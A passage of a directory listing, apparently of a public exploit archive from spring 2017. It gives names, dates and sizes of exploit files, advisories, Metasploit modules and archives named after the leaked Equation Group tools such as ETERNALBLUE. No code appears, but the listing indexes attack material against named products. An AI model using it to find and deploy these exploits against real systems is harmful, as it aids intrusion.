readymadejobsite301-sql.txt 03/06/2017 05:01 AM 566 redbusclone305-sql.txt 03/06/2017 03:01 AM 1,161 responsiveeventsmovieticket-sql.txt 03/06/2017 06:55 AM 1,438 responsivematrimonial401-sql.txt 03/15/2017 12:11 PM 25,644 rewolf-pcausa-exploit.zip 03/07/2017 01:11 PM 1,410 S2-45-poc.py.txt 03/01/2017 02:33 PM 8,390 SA-20170301-0.txt 03/07/2017 06:00 PM 7,968 SA-20170307-0.txt 03/09/2017 06:03 PM 10,441 SA-20170308-0.txt 03/22/2017 03:08 PM 11,424 SA-20170322-0.txt 03/01/2017 03:22 AM 745 schooldir-sql.txt 03/06/2017 03:03 AM 1,180 schoolsalertmgmt201-sql.txt 03/20/2017 02:11 AM 541 securedownloadlinks-sql.txt 03/06/2017 05:05 AM 756 selectyourcollege201-sql.txt 03/10/2017 03:33 PM 7,596 sicunet-execdisclose.txt 03/06/2017 02:11 AM 1,058 singlethreaterbooking-sql.txt 03/16/2017 12:55 AM 2,482 sitecoreep81-xss.txt 03/16/2017 12:43 AM 1,295 skype7160102-dllhijack.txt 03/06/2017 02:11 AM 719 socialnetwork301-sql.txt 03/24/2017 06:22 AM 515 sparrow-traversal.txt 03/23/2017 11:11 AM 972 spycamlizard1230-overflow.txt 03/16/2017 12:54 AM 1,679 steamprofilein2011-sql.txt 03/14/2017 05:44 PM 6,146 struntsrce.py.txt 03/15/2017 12:57 AM 11,754 struts2_content_type_ognl.rb.txt 03/29/2017 02:22 PM 3,652 syncbreeze9516-overflow.txt 03/29/2017 02:22 PM 1,474 syncbreezeenterprise9516-overflow.txt 03/01/2017 02:01 PM 2,449 synchronetbbs316c-dos.txt 03/01/2017 02:22 PM 2,625 sysgauge1518-overflow.txt 03/22/2017 03:17 PM 2,277 sysgauge_client_bof.rb.txt 03/09/2017 05:11 AM 494 themeforestclone-sql.txt 03/26/2017 07:22 AM 591 tourpackagebooking10-sql.txt 03/09/2017 06:32 AM 533 trademartb2bts11-sql.txt 03/27/2017 03:22 PM 2,645 transcend-xsrf.txt 03/05/2017 04:33 AM 2,770 travelportal937-sql.txt 03/12/2017 02:32 AM 700 traveltours20-sql.txt 03/09/2017 05:42 PM 8,387 usbpcap-escalate.txt 03/16/2017 12:47 AM 4,063 usbpratirodh-xxe.txt 03/11/2017 01:34 AM 549 vanelo-sql.txt 03/01/2017 03:44 PM 15,518 veritasnb-dosexectraversal.txt 03/09/2017 03:32 AM 495 videohiveclone-sql.txt 03/28/2017 06:23 AM 1,645 vxsearchenterprise9512-overflow.txt 03/07/2017 12:11 PM 5,064 wdmycloud-exec.txt 03/07/2017 10:32 AM 11,831 wdmycloud-inject.txt 03/01/2017 03:44 PM 1,524 wepresent-backdoor.txt 03/24/2017 09:22 AM 7,805 wifirxpower-overflow.txt 03/03/2017 03:22 AM 656 wp-enumerate.txt 03/07/2017 01:02 AM 3,268 wp453ap-xss.txt 03/01/2017 05:02 AM 2,898 wpacl2452-xss.txt 03/03/2017 01:02 AM 2,849 wpadminer144-exposure.txt 03/09/2017 04:55 PM 620 wpappthaslidergallery10-download.txt 03/09/2017 04:55 PM 804 wpappthaslidergallery10-sql.txt 03/03/2017 03:26 AM 3,546 wpaptfi1277-xss.txt 03/03/2017 03:20 AM 4,260 wpatahualpa-xsrf.txt 03/03/2017 03:22 AM 5,617 wpatahualpa-xss.txt 03/03/2017 03:41 AM 3,592 wpcfm-xsrfxss.txt 03/03/2017 03:44 AM 3,974 wpcontactform400-xss.txt 03/03/2017 03:17 AM 3,735 wpdownloadmanager2899-xsrf.txt 03/01/2017 05:44 AM 2,952 wpfdm344-xss.txt 03/03/2017 03:06 AM 3,187 wpfilemanager301-xsrf.txt 03/03/2017 03:25 AM 3,251 wpgad211-xss.txt 03/03/2017 03:08 AM 3,249 wpglobalcontentblocks215-xsrf.txt 03/03/2017 03:19 AM 3,339 wpgwolleguestbook174-xsrf.txt 03/03/2017 03:10 AM 3,853 wpgwolleguestbook174-xss.txt 03/09/2017 03:44 PM 589 wpmacphotogallery30-download.txt 03/03/2017 03:23 AM 3,478 wpmagicfields1171-xss.txt 03/03/2017 05:47 PM 2,845 wpman30-shell.txt 03/16/2017 01:09 AM 2,295 wpmembershipsimplified158-disclose.txt 03/03/2017 03:14 AM 3,856 wpnewstatpress124-xss.txt 03/03/2017 03:34 AM 14,650 wppbs176-xsrf.txt 03/09/2017 05:49 PM 780 wppicaphotogallery10-sql.txt 03/07/2017 01:22 AM 3,871 wppress-dos.txt 03/03/2017 03:12 AM 2,614 wpsimpleadsmanager298125-inject.txt 03/01/2017 07:22 AM 5,366 wptrustform20-xss.txt 03/03/2017 03:15 AM 2,862 wptsg163-xss.txt 03/03/2017 03:39 AM 8,239 wpuserloginlog-xss.txt 03/03/2017 03:29 AM 6,483 wpvaultpress184-exec.txt 03/01/2017 04:33 AM 3,411 wpwpspamfreeas2114-xss.txt 03/10/2017 01:39 AM 2,332 wtserver1702-dllhijack.txt 03/01/2017 02:11 AM 9,412 X41-2017-001.txt 03/11/2017 04:33 AM 739 yachtlisting20-sql.txt 03/11/2017 03:01 AM 596 yellowpages32-sql.txt 03/06/2017 08:22 AM 860 yellowpagesclone134-sql.txt 03/17/2017 06:22 PM 3,196 zen_app_mobile_wp_rfu.py.txt 03/26/2017 08:22 PM 6,227 ZSL-2017-5399.txt 303 File(s) 10,545,538 bytes Directory of \2017-exploits\1704-exploits 05/01/2017 05:27 PM <DIR> . 05/01/2017 05:27 PM <DIR> .. 05/01/2017 05:23 PM 512,903,496 1704-exploits.tgz 04/07/2017 05:44 AM 3,223 1password-dllhijack.txt 04/03/2017 04:33 AM 16,085 20170403-Chimein.mozilla.org_SXSS-RXSS-HRS.txt 04/04/2017 05:22 PM 1,767 acoracms7006-redirectxss.txt 04/13/2017 03:26 AM 5,085 ADOBE-CREATIVE-CLOUD-PRIVILEGE-ESCALATION.txt 04/11/2017 03:03 PM 9,028 adobe-inject.txt 04/26/2017 01:27 AM 14,320,548 adventures_in_automotive_networks_and_control_units.tgz 04/05/2017 06:22 AM 559 airbnbcrashpadderclone-sql.txt 04/04/2017 08:32 PM 1,356 airwatchldap-inject.txt 04/27/2017 08:32 PM 6,554 alertonwebtalk-execxsrfdisclose.txt 04/14/2017 03:25 AM 2,417 alienvaultossimusm5-exec.rb.txt 04/04/2017 02:32 AM 1,841 apachetomcat6789-disclose.txt 04/01/2017 05:02 AM 23,070 aufs-escalate.txt 04/04/2017 07:32 PM 1,936 avayaradvisionscopia-sql.txt 04/09/2017 12:21 PM 8,529 backboxos-dos.txt 04/03/2017 04:33 AM 5,132 bluecoatasg-escalate.rb.txt 04/12/2017 10:32 AM 6,090 brotherdevices-bypass.txt 04/04/2017 07:09 PM 2,141 caapilayer7-traversal.txt 04/06/2017 08:22 PM 3,188 cambiumsnmp-bypass.txt 04/13/2017 03:16 AM 3,528 ciscocatalyst2960-exec.txt 04/14/2017 12:02 AM 3,015 ciscocatalyst2960rocem-exec.txt 04/11/2017 02:02 PM 826 classifiedportalsoftware51-sql.txt 04/10/2017 02:33 PM 260,609 codeigniter-inject.pdf 04/14/2017 03:31 AM 4,044 CONCRETE5-v8.1.0-HOST-HEADER-INJECTION.txt 04/14/2017 03:02 AM 3,311 copperminegallery1544-traversal.txt 04/03/2017 07:32 PM 8,195 CSNC-2017-003.txt 04/28/2017 12:02 AM 3,095 CSNC-2017-004.txt 04/17/2017 03:44 PM 331,586 CVE-2017-0199.pdf 04/19/2017 02:33 PM 17,254 cve-2017-0199_toolkit.py.txt 04/03/2017 07:32 PM 1,674 CVE-2017-5672_KonyLabs.txt 04/20/2017 12:35 AM 5,991 CVE-2017-7220.txt 04/25/2017 03:14 PM 7,012 CVE-2017-7221.py.txt 04/10/2017 02:02 PM 404,788 DC-2017-01-014.pdf 04/20/2017 12:38 AM 391,604 DC-2017-01-027.pdf 04/13/2017 03:07 AM 694,782 DC-2017-02-014_50_WordPress_plugins_by_BestWebSoft_Advisory.pdf 04/06/2017 06:55 PM 865,820 DC-2017-03-001.pdf 04/21/2017 05:18 PM 535,964 DC-2017-03-005-WPAPSIP.pdf 04/13/2017 03:10 AM 399,512 DC-2017-04-003_Magento_Arbitrary_File_Upload.pdf 04/25/2017 03:19 PM 5,934 dellcc13280-escalate.txt 04/03/2017 06:32 PM 4,808 dellomsa-traversal.txt 04/24/2017 08:19 PM 2,667 disksorter_bof.rb.txt 04/05/2017 05:02 AM 2,948 dlinkdir615hw-xsrf.txt 04/07/2017 08:22 PM 1,014 dlinkdwr116-traversal.txt 04/05/2017 02:11 AM 770 doctorsappointment-sql.txt 04/07/2017 11:11 AM 1,475 e107214-xsrf.txt 04/15/2017 02:42 AM 29,615 EASYBEE-1.0.1.tgz 03/12/2017 08:19 PM 1,452 easymovconverter1424-overflow.txt 04/15/2017 02:44 AM 11,706 EASYPI-3.1.0.tgz 04/21/2017 04:48 PM 1,243 ebayapcs642-sql.txt 04/15/2017 02:44 AM 25,028 ECLIPSEDWING-1.5.2.tgz 04/15/2017 02:45 AM 13,229 EDUCATEDSCHOLAR-1.0.0.tgz 04/27/2017 12:11 PM 462 efu-shell.txt 04/15/2017 02:47 AM 15,809 EMERALDTHREAD-3.0.0.tgz 04/15/2017 02:49 AM 20,162 EMPHASISMINE-3.4.0.tgz 04/15/2017 01:46 AM 499,368,706 EquationGroupLeak-20170414.zip 04/20/2017 04:43 PM 4,836 ERPSCAN-17-020.txt 04/20/2017 04:46 PM 6,293 ERPSCAN-17-021.txt 04/20/2017 04:48 PM 5,058 ERPSCAN-17-022.txt 04/15/2017 02:50 AM 15,308 ERRATICGOPHER-1.0.1.tgz 04/15/2017 02:51 AM 14,485 ESKIMOROLL-1.1.1.tgz 04/15/2017 02:53 AM 39,050 ESTEEMAUDIT-2.1.0.tgz 04/15/2017 03:25 AM 73,927 ETERNALBLUE-2.2.0.tgz 04/15/2017 02:53 AM 39,889 ETERNALROMANCE-1.3.0.tgz 04/15/2017 02:55 AM 25,796 ETERNALROMANCE-1.4.0.tgz 04/15/2017 02:56 AM 109,320 ETERNALSYNERGY-1.0.1.tgz 04/15/2017 02:57 AM 16,701 EWOKFRENZY-2.0.0.tgz 04/15/2017 02:58 AM 22,130 EXPLODINGCAN-2.0.2.tgz 04/21/2017 05:04 PM 3,132 exponentcms241-sql.txt 04/11/2017 11:11 AM 515 faqscript313-sql.txt 04/05/2017 05:02 AM 3,177 faveohdcom193-xsrf.txt 04/26/2017 03:04 AM 1,134 flyspray10rc4-xss.txt 04/08/2017 12:22 PM 5,636 foscam-hardcodedprivatekeys.txt 04/03/2017 06:22 AM 634 geomoose-traversal.txt 04/24/2017 10:22 AM 1,047 gnomekeyring-disclose.txt 04/14/2017 03:23 AM 3,433 gns3macsxlpe-exec.txt 04/10/2017 12:26 AM 3,229 GS20170409232650.tgz 04/10/2017 12:28 AM 4,801 GS20170409232805.tgz 04/10/2017 12:29 AM 3,573 GS20170409232911.tgz 04/10/2017 12:30 AM 1,411 GS20170409233004.txt 04/10/2017 12:33 AM 2,451 GS20170409233320.tgz 04/10/2017 12:34 AM 2,064 GS20170409233358.txt 04/10/2017 12:37 AM 2,723 GS20170409233722.txt 04/10/2017 12:38 AM 1,798 GS20170409233819.tgz 04/10/2017 12:40 AM 1,235 GS20170409234021.tgz 04/10/2017 12:41 AM 2,506 GS20170409234113.txt 04/10/2017 12:42 AM 34,469 GS20170409234206.txt 04/10/2017 12:43 AM 21,550 GS20170409234325.txt 04/10/2017 12:44 AM 1,279 GS20170409234440.txt 04/10/2017 12:45 AM 19,474 GS20170409234544.txt 04/10/2017 12:47 AM 25,366 GS20170409234653.txt 04/10/2017 12:48 AM 21,641 GS20170409234759.txt 04/10/2017 12:49 AM 19,391 GS20170409234905.txt 04/10/2017 12:50 AM 26,501 GS20170409235003.txt 04/10/2017 12:51 AM 14,214 GS20170409235110.txt 04/10/2017 12:52 AM 1,400 GS20170409235223.tgz 04/10/2017 12:54 AM 24,789 GS20170409235414.txt 04/10/2017 12:55 AM 1,612 GS20170409235541.tgz 04/10/2017 12:57 AM 1,970 GS20170409235741.tgz 04/10/2017 01:00 AM 26,021 GS20170410000004.txt 04/10/2017 01:01 AM 1,742 GS20170410000149.tgz 04/10/2017 01:04 AM 2,340 GS20170410000401.txt 04/10/2017 01:05 AM 1,680 GS20170410000504.tgz 04/10/2017 01:06 AM 1,861 GS20170410000608.tgz 04/10/2017 01:07 AM 1,616 GS20170410000704.tgz 04/10/2017 01:08 AM 3,718 GS20170410000828.tgz 04/10/2017 01:09 AM 5,422 GS20170410000921.tgz 04/13/2017 03:29 AM 2,122 GS20170413022815.txt 04/14/2017 03:35 AM 5,931 GS20170414023504.tgz 04/14/2017 03:36 AM 3,319 GS20170414023655.tgz 04/18/2017 06:32 PM 3,019 GS20170419003354.tgz 04/18/2017 06:32 PM 2,847 GS20170419003623.tgz 04/18/2017 06:20 PM 1,687 GS20170419003836.tgz 04/19/2017 01:40 AM 2,998 GS20170419004054.tgz 04/19/2017 01:41 AM 2,542 GS20170419004154.tgz 04/19/2017 01:47 AM 2,192 GS20170419004740.tgz 04/19/2017 01:49 AM 1,196 GS20170419004846.txt 04/19/2017 01:51 AM 3,093 GS20170419005125.txt 04/20/2017 03:27 AM 3,167 GS20170420022753.tgz 04/21/2017 12:37 AM 1,784 GS20170420233757.tgz 04/21/2017 05:23 PM 3,946 GS20170421162301.tgz 04/27/2017 04:50 PM 4,137 GS20170427154951.txt 04/05/2017 04:32 AM 10,275 helpdezk111-xsrfexec.txt 04/12/2017 03:44 PM 30,092 hgw345-exec.txt 04/29/2017 07:32 PM 3,297 hidemyasspro2x-escalate.txt 04/30/2017 07:32 PM 2,736 hidemyasspro3x-escalate.txt 04/07/2017 02:33 PM 3,131 http-asuswrt-session-hijacking.nse 04/07/2017 06:32 PM 3,248 http-asuswrt-xss.nse 04/07/2017 02:33 PM 3,318 http-vuln-cve2015-1579.nse 04/08/2017 02:33 PM 3,494 http-vuln-cve2017-6527.nse 04/17/2017 04:43 PM 17,695 huawei_hg532n_cmdinject.rb.txt 04/08/2017 02:33 PM 9,886 iis-buffer-overflow.nse 04/05/2017 04:22 AM 764 imageprolazygirls-sql.txt 04/04/2017 06:22 PM 1,316 inchoofbconnect-xss.txt 04/06/2017 01:33 PM 1,146 iplatinumioneview-xss.txt 04/29/2017 03:22 AM 876 irfanview444-dos.txt 04/10/2017 11:11 AM 732 jobscript4web45-sql.txt 04/26/2017 04:47 PM 1,206 joomlajdbexport3210-xssdisclose.txt 04/02/2017 11:32 AM 684 joomlajobgrok-sql.txt 04/26/2017 03:13 AM 719 joomlamyportfolio302-sql.txt 04/04/2017 02:02 PM 2,103 kaseyavsa6500-xss.txt 04/04/2017 06:32 PM 1,197 kaseyavsa9020004-disclose.txt 04/25/2017 12:39 AM 4,762 KL-001-2017-005.txt 04/25/2017 12:41 AM 5,137 KL-001-2017-006.txt 04/25/2017 12:44 AM 12,168 KL-001-2017-007.txt 04/25/2017 12:46 AM 7,777 KL-001-2017-008.txt 04/25/2017 12:48 AM 6,256 KL-001-2017-009.txt 04/04/2017 07:32 PM 1,566 lanterncms-sqlxss.txt 04/26/2017 04:52 PM 14,453 lightdm-escalate.txt 04/01/2017 04:11 AM 2,956 linux2632-escalate.txt 04/04/2017 06:22 AM 546 maiangreetings21-sql.txt 04/04/2017 10:22 AM 529 maiansurvey11-sql.txt 04/04/2017 04:32 AM 709 maianuploader40-sql.txt 04/04/2017 06:32 PM 2,738 manhattantrimble-xxe.txt 04/16/2017 10:03 PM 4,324 MANTIS-BUG-TRACKER-PRE-AUTH-REMOTE-PASSWORD-RESET.txt 04/26/2017 05:18 PM 3,746 mercurial_ssh_exec.rb.txt 04/06/2017 01:01 PM 1,878 moodle27-disclose.txt 04/10/2017 04:55 PM 4,301 MOXA-MX-AOPC-SERVER-v1.5-XML-EXTERNAL-ENTITY.txt 04/10/2017 02:43 PM 2,382 MOXA-MXVIEW-v2.8-DENIAL-OF-SERVICE.txt 04/10/2017 03:33 AM 3,922 MOXA-MXVIEW-v2.8-REMOTE-PRIVATE-KEY-DISCLOSURE.txt 04/26/2017 03:19 AM 4,748 ms2k3sp2gopher-exec.txt 04/11/2017 01:22 PM 3,059 msofficeonenote2007-dllhijack.txt 04/20/2017 04:42 PM 1,411 mswindowsifeo-backdoor.txt 04/18/2017 12:55 AM 4,657 mswinsmb-exec.rb.txt 04/11/2017 10:36 PM 861 mybb1810-traversal.txt 04/11/2017 10:35 PM 617 mybb1810-xss.txt 04/07/2017 05:44 AM 1,087 mydbr-redirect.txt 04/04/2017 08:39 PM 9,866 ntfs3g_priv_esc.rb.txt 04/01/2017 05:22 AM 11,047 ntp-escalate.txt 04/20/2017 04:34 PM 13,882 octobercms10412-exec.txt 04/25/2017 12:56 AM 7,197 office_word_hta.rb.txt 04/21/2017 06:55 AM 4,172 oraclejava-dllhijack.txt 04/06/2017 07:23 AM 1,582 OSS-2017-02.txt 04/25/2017 11:11 AM 1,599 oxatis2017-xss.txt 04/29/2017 04:33 AM 2,444 pandacloud-dos.txt 04/13/2017 02:01 AM 1,997 pcman_acct.rb.txt 04/13/2017 02:02 AM 2,037 pcman_get.rb.txt 04/13/2017 02:04 AM 1,990 pcman_mkd.rb.txt 04/13/2017 02:03 AM 1,992 pcman_nlst.rb.txt 04/02/2017 05:44 AM 4,212 pixie104-shell.txt 04/14/2017 03:17 AM 1,602 ponyos40-kernel.txt 04/05/2017 05:02 AM 893 premiumpennyauction-sql.txt 04/26/2017 02:01 AM 722 privatetunnelclient28-overflow.txt 04/13/2017 02:43 AM 1,699 proxifier218-escalate.txt 04/12/2017 11:11 AM 3,044 proxifier219-escalate.txt 04/06/2017 07:11 PM 6,256 qnapqts-exec.txt 04/11/2017 03:44 PM 4,181 questprivilegemanager600-filewrite.txt 04/26/2017 04:51 PM 2,134 reviveadserver401-xsrfxss.txt 04/11/2017 10:34 PM 708 s9yserendipity-xsrf.txt 04/03/2017 06:32 PM 4,730 SA-20170403-0.txt 04/07/2017 03:44 PM 4,767 SA-20170407-0.txt 04/26/2017 03:15 AM 10,785 SA-20170425-0.txt 04/15/2017 01:45 AM 4,403 scriptler-xss.txt 04/14/2017 03:00 AM 3,334 sedsystemsd3decimator-disclose.txt 04/06/2017 07:32 PM 3,668 sennetdatalogger-exec.txt 04/20/2017 12:31 AM 15,360 SGMA17-001.txt 04/06/2017 07:32 PM 1,617 sielco-dllhijack.txt 04/04/2017 07:32 PM 1,040 silverstripe319-disclose.txt 04/27/2017 02:02 PM 3,062 simplefileuploader-download.txt 04/04/2017 07:32 PM 1,797 smartjobboard509-xssdisclose.txt 04/11/2017 02:22 PM 718 socialdirectoryscript20-sql.txt 04/13/2017 03:14 AM 2,111 solarisextremeparr-escalate.txt 04/04/2017 08:39 PM 5,316 solarwinds_lem_exec.rb.txt 04/06/2017 12:22 AM 3,155 SPICEWORKS-IMPROPER-ACCESS-CONTROL-FILE-OVERWRITE.txt 04/01/2017 07:11 PM 3,969 SPLUNK-ENTERPRISE-INFORMATION-THEFT.txt 04/23/2017 06:02 PM 16,293 squirrelmail1422-exec.txt 04/05/2017 04:04 AM 695 sweepstakespro-sql.txt 04/29/2017 07:02 PM 5,776 syntaxhighlightmediawiki-inject.txt 04/11/2017 10:48 PM 6,775 SYSS-2015-035.txt 04/11/2017 10:51 PM 5,705 SYSS-2015-036.txt 04/14/2017 03:20 AM 4,712 SYSS-2017-005.txt 04/14/2017 03:13 AM 4,392 SYSS-2017-006.txt 04/14/2017 03:27 AM 4,548 SYSS-2017-007.txt 04/14/2017 03:22 AM 6,071 SYSS-2017-008.txt 04/14/2017 03:29 AM 5,119 SYSS-2017-009.txt 04/18/2017 05:45 PM 3,480 taskschd-escalate.txt 04/20/2017 03:21 AM 4,665 tmtda261062rl-bypass.txt 04/20/2017 12:42 AM 2,927 tmtda261062rl-exec.txt 04/20/2017 03:14 AM 2,535 tmtda261062rlast-exec.txt 04/20/2017 03:16 AM 2,536 tmtda261062rlastc-exec.txt 04/20/2017 03:13 AM 2,562 tmtda261062rldpf-exec.txt 04/20/2017 03:19 AM 2,378 tmtda261062rldpu-disclose.txt 04/20/2017 03:11 AM 8,959 tmtda261062rldpu-exec.txt 04/20/2017 03:10 AM 2,828 tmtda261062rlhu-exec.txt 04/20/2017 03:09 AM 2,480 tmtda261062rlllqd-exec.txt 04/20/2017 03:17 AM 3,275 tmtda261062rllo-traversal.txt 04/20/2017 03:05 AM 2,518 tmtda261062rllq-exec.txt 04/20/2017 03:07 AM 2,487 tmtda261062rllqp-exec.txt 04/20/2017 03:03 AM 2,442 tmtda261062rllqs-exec.txt 04/16/2017 05:44 AM 1,739 tova8-escalate.txt 04/19/2017 01:44 AM 8,580 trendmicro_threat_discovery_admin_sys_time_cmdi.rb.txt 04/29/2017 07:02 PM 2,541 tuleap969986-exec.txt 04/04/2017 06:32 PM 1,418 tweekdm-sql.txt 04/27/2017 11:11 AM 2,664 typo3news-sql.txt 04/02/2017 12:22 AM 8,359 ubuntuptchown-escalate.txt 04/12/2017 09:21 PM 4,379 uc-httpd-directory-traversal.txt 04/17/2017 03:22 AM 1,918 viruschaser8-overflow.txt 04/18/2017 03:44 PM 8,234 vlc_exploit.py.txt 04/17/2017 04:49 PM 5,683 watchguardfbxtm-xxeinject.txt 04/22/2017 11:22 PM 3,820 wdmycloud221126-bypass.txt 04/14/2017 03:22 AM 1,129 wds21-sqlxss.txt 04/17/2017 05:44 AM 10,594 winscp594-dos.rb.txt 04/24/2017 05:03 PM 2,027 wipg1000_cmd_injection.rb.txt 04/19/2017 03:44 PM 6,677 WLB-2017040113.txt 04/08/2017 01:13 PM 3,308 wordpress-spider-blindsqli.txt 04/17/2017 11:22 AM 2,398 wordrtf-exec.tgz 04/26/2017 04:49 PM 1,807 wpcarrentalsystem25-sql.txt 04/21/2017 12:41 AM 3,068 wpconninfo-xsrf.txt 04/07/2017 06:32 PM 1,086 wpcopysafeweb-xsrf.txt 04/06/2017 07:22 PM 2,028 wpfirewall2-xssxsrf.txt 04/26/2017 04:49 PM 1,676 wpkittycatfish22-sql.txt 04/07/2017 11:11 AM 1,027 wpwhizz-xsrf.txt 04/26/2017 04:47 PM 2,410 wpwowforms21-sql.txt 04/26/2017 04:48 PM 1,626 wpwowviralsignups21-sql.txt 04/15/2017 02:58 AM 5,556 ZIPPYBEER-1.0.2.tgz 04/30/2017 07:32 PM 2,286 ZSL-2017-5400.txt 04/30/2017 09:32 PM 5,258 ZSL-2017-5401.txt 04/30/2017 10:11 PM 1,300 ZSL-2017-5402.txt 05/01/2017 12:02 AM 4,629 ZSL-2017-5403.txt 04/02/2017 04:22 AM 1,771 zyxelemg-exec.txt 259 File(s) 1,032,057,758 bytes Directory of \2017-exploits\1705-exploits 06/01/2017 12:57 AM <DIR> . 06/01/2017 12:57 AM <DIR> .. 06/01/2017 12:55 AM 35,832,549 1705-exploits.tgz 05/15/2017 07:22 PM 2,099 admidio328-xsrf.txt 05/24/2017 03:00 AM 669 alexguestbook504-xss.txt 05/30/2017 12:44 AM 3,506 AMPACHE-v3.8.2-XSS.txt 05/18/2017 03:01 AM 6,129,772 apple-dos.tgz 05/22/2017 03:02 AM 7,737 asteriskcseq-overflow.txt 05/22/2017 04:02 AM 3,541 asteriskskinny-dos.txt 05/10/2017 11:22 PM 8,839 asusrt-xsrfdisclose.txt 05/04/2017 02:14 PM 2,029 atlassian-sourcetree-2.5-url-handler.txt 05/11/2017 03:14 AM 1,911 banmanager158-execxss.txt 05/19/2017 05:22 AM 9,400 beldengc-overflowdisclose.txt 05/17/2017 05:55 AM 3,221 builderengine_upload_exec.rb.txt 05/20/2017 12:11 PM 1,017 caseaware-xss.txt 05/19/2017 09:22 PM 1,466 ceragonfibeair-backdoor.txt 05/15/2017 03:22 AM 2,113 cerberusftp-overflow.rb.txt 05/12/2017 11:11 AM 1,012 cmsms216-xssexec.txt 05/02/2017 01:34 PM 7,910 CMSMS_babel_redirect.txt 05/02/2017 10:10 AM 4,967 concrete5_csrf_dos.txt 05/11/2017 12:23 AM 8,005 CORE-2017-0001.txt 05/24/2017 03:07 AM 15,946 CORE-2017-0002.txt 05/06/2017 03:08 AM 3,411 crypttech_cryptolog_login_exec.rb.txt 05/27/2017 04:06 AM 3,016 CSNC-2017-010.txt 05/27/2017 04:03 AM 4,332 CSNC-2017-011.txt 05/27/2017 04:08 AM 4,911 CSNC-2017-012.txt 05/17/2017 02:17 PM 3,025 CSNC-2017-013.txt 05/27/2017 04:15 PM 4,096 DC-2017-01-002.txt 05/27/2017 04:17 PM 4,201 DC-2017-01-009.txt 05/05/2017 11:01 PM 453,911 DC-2017-01-017_WordPress_Spider_Event_Calendar_Plugin_Advisory.pdf 05/11/2017 06:33 PM 395,430 DC-2017-01-020_WordPress_Tracking_Code_Manager_Plugin_Advisory.pdf 05/11/2017 07:22 PM 395,199 DC-2017-01-021_WordPress_User_Access_Manager_Plugin_Advisory.pdf 05/05/2017 11:22 PM 402,716 DC-2017-02-011_WordPress_WebDorado_Gallery_Plugin_Advisory.pdf 05/31/2017 02:25 PM 4,987 DC-2017-02-016.txt 05/05/2017 09:22 PM 450,500 DC-2017-04-011_WordPress_Facebook_Plugin_Advisory.pdf 05/12/2017 10:22 AM 448,352 DC-2017-04-012_google-api-php-client_Advisory.pdf 05/27/2017 04:18 PM 4,119 DC-2017-05-005.txt 05/27/2017 04:10 AM 4,875 dlink-crossdomain.txt 05/20/2017 04:15 PM 1,923 dlinkdir600m-bypass.txt 05/17/2017 02:23 PM 2,740 dupscts_bof.rb.txt 05/27/2017 11:11 AM 26,971,481 exploit-CVE-2017-7494.zip 05/02/2017 11:13 AM 32,380 fancyproduct_wp_plugin.txt 05/11/2017 12:20 AM 4,390 foxmole-2017-02-23.txt 05/11/2017 03:12 AM 41,900 freetds-dos.tgz 05/27/2017 04:09 AM 2,773 gc60-oobwrite.txt 05/08/2017 04:55 PM 5,688 gemaltosddt-overflow.txt 05/02/2017 12:38 AM 2,549 ghostscript_type_confusion.rb.txt 05/11/2017 03:15 AM 1,583 gongwalker11-sql.txt 05/11/2017 03:17 AM 2,808 gongwalker11-xsrf.txt 05/08/2017 03:04 PM 2,876 GS20170509005601.tgz 05/08/2017 06:02 PM 4,030 GS20170509005657.tgz 05/09/2017 11:32 AM 3,291 GS20170509131321.tgz 05/09/2017 11:44 AM 2,968 GS20170509131518.tgz 05/09/2017 11:33 AM 5,348 GS20170509131631.tgz 05/11/2017 01:02 AM 2,154 GS20170511022120.tgz 05/16/2017 05:57 AM 5,501 GS20170516045751.tgz 05/16/2017 05:59 AM 2,040 GS20170516045959.tgz 05/16/2017 06:02 AM 1,767 GS20170516050236.tgz 05/16/2017 06:04 AM 3,229 GS20170516050436.tgz 05/17/2017 05:46 AM 1,039 GS20170517044659.tgz 05/17/2017 05:47 AM 1,079 GS20170517044747.tgz 05/17/2017 05:48 AM 1,054 GS20170517044853.tgz 05/18/2017 02:32 AM 4,598 GS20170518042200.tgz 05/18/2017 04:22 AM 5,484 GS20170518042337.tgz 05/22/2017 06:02 PM 2,672 GS20170523000015.txt 05/23/2017 01:04 AM 2,089 GS20170523000449.tgz 05/23/2017 01:05 AM 3,290 GS20170523000551.tgz 05/23/2017 01:07 AM 1,522 GS20170523000703.tgz 05/24/2017 03:12 AM 1,896 GS20170524021238.tgz 05/24/2017 03:13 AM 1,981 GS20170524021344.tgz 05/24/2017 03:15 AM 2,030 GS20170524021506.tgz 05/24/2017 03:16 AM 1,210 GS20170524021614.tgz 05/24/2017 03:17 AM 1,853 GS20170524021717.tgz 05/24/2017 03:18 AM 1,275 GS20170524021826.tgz 05/24/2017 03:19 AM 1,900 GS20170524021929.tgz 05/25/2017 01:22 PM 19,224 GS20170526051134.txt 05/25/2017 02:02 PM 3,000 GS20170526051336.txt 05/25/2017 11:21 AM 2,429 GS20170526051454.txt 05/25/2017 06:02 PM 27,245 GS20170526051632.txt 05/25/2017 11:32 AM 2,664 GS20170526051757.txt 05/25/2017 12:11 PM 2,040 GS20170526052003.txt 05/25/2017 06:02 PM 2,810 GS20170526052320.txt 05/25/2017 01:03 PM 8,743 GS20170526052617.txt 05/25/2017 01:11 PM 23,487 GS20170526052824.txt 05/25/2017 02:33 PM 2,766 GS20170526053021.txt 05/25/2017 03:44 PM 24,816 GS20170526053229.txt 05/25/2017 02:33 PM 4,170 GS20170526053607.tgz 05/27/2017 02:02 PM 2,310 GS20170527154328.tgz 05/31/2017 04:33 AM 2,524 GS20170531133948.tgz 05/31/2017 05:44 AM 1,268 GS20170531134053.tgz 05/28/2017 06:55 AM 8,426 homeftpserverexploit.py.txt 05/22/2017 02:11 AM 4,041 hpsimplepass-escalate.txt 05/31/2017 11:22 AM 37,219 ibminformixds-execoverflow.txt 05/03/2017 02:02 PM 8,303 ie11cmarkup-uaf.txt 05/11/2017 03:23 AM 7,211 iis_webdav_scstoragepathfromurl.rb.txt 05/15/2017 06:02 PM 2,060 infoeam110-sql.txt 05/15/2017 04:55 PM 1,448 infoeam110-xss.txt 05/31/2017 01:33 AM 6,650 intelssdtoolbox-dllhijack.txt 05/27/2017 04:50 PM 12,040 is_known_pipename.rb.txt 05/27/2017 04:21 PM 1,328 jad158e-overflow.txt 05/05/2017 09:11 PM 707,138 jenkins-exec.pdf 05/20/2017 04:19 PM 1,514 joomla370fields-sql.txt 05/01/2017 05:22 PM 642 joomlajgrid444-sql.txt 05/24/2017 03:04 AM 928 joomlavideoflow120-sql.txt 05/23/2017 03:02 PM 6,247 kde45-escalate.txt 05/31/2017 11:33 AM 3,465 kemploadmaster7-xssexec.txt 05/19/2017 06:55 AM 2,158 